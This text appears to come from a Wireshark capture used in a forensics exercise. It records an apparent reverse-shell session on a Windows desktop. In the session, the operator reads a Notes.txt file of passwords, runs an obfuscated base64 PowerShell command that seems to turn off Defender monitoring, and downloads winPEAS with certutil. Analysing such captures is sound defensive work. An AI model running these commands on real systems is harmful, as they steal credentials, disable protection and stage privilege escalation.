 tcp.stream eq 4
No. Time Source
86 5.187206 192.168.74.
87 5.212584 77.74.198.5
88 5.212638 192.168.74.
91 5.239964 192.168.74.
92 5.240224 77.74.198.5
93 5.240241 192.168.74.
94 5.240415 77.74.198.5
445 38.258754 77.74.198.5
446 38.259012 192.168.74.
447 38.259240 77.74.198.5
448 38.284623 192.168.74.
449 38.284842 77.74.198.5
450 38.284864 192.168.74.
451 38.285009 77.74.198.5
452 38.286856 192.168.74.
Frame 86: 66 bytes on wire (528
Ethernet II, Src: VMware_27:77:7
Internet Protocol Version 4, Src
Transmission Control Protocol, S
0000 00 50 56 f4 d8 b3 00 0c 29
0010 00 34 19 85 40 00 80 06 00
0020 c6 34 c2 e8 15 64 ca 8a ea
0030 fa f0 1e e0 00 00 02 04 05
0040 04 02
cd Desktop
C:\Users\Alex\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is E6F0-A472
Directory of C:\Users\Alex\Desktop
07/04/2022 06:51 AM <DIR> .
07/04/2022 06:51 AM <DIR> ..
05/29/2022 10:27 AM 3,719 bc.ps1
06/14/2022 10:50 PM 2,282 Google Chrome.lnk
06/23/2022 03:52 AM 2,355 Microsoft Teams.lnk
07/03/2022 12:52 PM 111 Notes.txt
4 File(s) 8,467 bytes
2 Dir(s) 41,921,138,688 bytes free
C:\Users\Alex\Desktop>type Notes.txt
type Notes.txt
Personal Vault
Email password: B3stCEO0fAllTime2022
Password Vault: Sup3rSecureP@ssw0rdToAcC3ssA11MyP@ssw0rds
C:\Users\Alex\Desktop>cd C:\Users\Public
cd C:\Users\Public
C:\Users\Public>powershell.exe -enc
LgAgACgAIAAkAGUAbgBWADoAYwBvAG0AUwBwAGUAYwBbADQALAAyADQALAAyADUAXQAtAEoATwBpAG4AJwAnACkAIAAoACAAKAAoACgAIgB7ADIAfQB7ADAAfQB7ADcAfQB7ADEAf
QB7ADEAMQB9AHsANQB9AHsANgB9AHsAOQB9AHsAMQAwAH0AewA0AH0AewA4AH0AewAzAH0AIgAtAGYAIAAnAGUAZgAnACwAJwAgACcALAAnAFMAZQB0AC0ATQBwAFAAcgAnACwAJw
B1AGUAJwAsACcAdAAnACwAJwBhAGwAdABpAG0AZQAnACwAJwBNAG8AbgBpACcALAAnAGUAcgBlAG4AYwBlACcALAAnAHIAJwAsACcAdABvAHIAJwAsACcAaQBuAGcAIABLADMANQA
nACwAJwAtAEQAaQBzAGEAYgBsAGUAUgBlACcAKQApACAALQByAGUAcABMAGEAYwBFACAAIAAnAEsAMwA1ACcALABbAEMAaABBAFIAXQAzADYAKQApAA==
powershell.exe -enc
LgAgACgAIAAkAGUAbgBWADoAYwBvAG0AUwBwAGUAYwBbADQALAAyADQALAAyADUAXQAtAEoATwBpAG4AJwAnACkAIAAoACAAKAAoACgAIgB7ADIAfQB7ADAAfQB7ADcAfQB7ADEAf
QB7ADEAMQB9AHsANQB9AHsANgB9AHsAOQB9AHsAMQAwAH0AewA0AH0AewA4AH0AewAzAH0AIgAtAGYAIAAnAGUAZgAnACwAJwAgACcALAAnAFMAZQB0AC0ATQBwAFAAcgAnACwAJw
B1AGUAJwAsACcAdAAnACwAJwBhAGwAdABpAG0AZQAnACwAJwBNAG8AbgBpACcALAAnAGUAcgBlAG4AYwBlACcALAAnAHIAJwAsACcAdABvAHIAJwAsACcAaQBuAGcAIABLADMANQA
nACwAJwAtAEQAaQBzAGEAYgBsAGUAUgBlACcAKQApACAALQByAGUAcABMAGEAYwBFACAAIAAnAEsAMwA1ACcALABbAEMAaABBAFIAXQAzADYAKQApAA==
C:\Users\Public>certutil -urlcache -split -f "https://github.com/carlospolop/PEASS-ng/releases/download/20220703/winPEASany.exe"
winpeas.exe
certutil -urlcache -split -f "https://github.com/carlospolop/PEASS-ng/releases/download/20220703/winPEASany.exe" winpeas.exe
**** Online ****
000000 ...
1d8e00
CertUtil: -URLCache command completed successfully.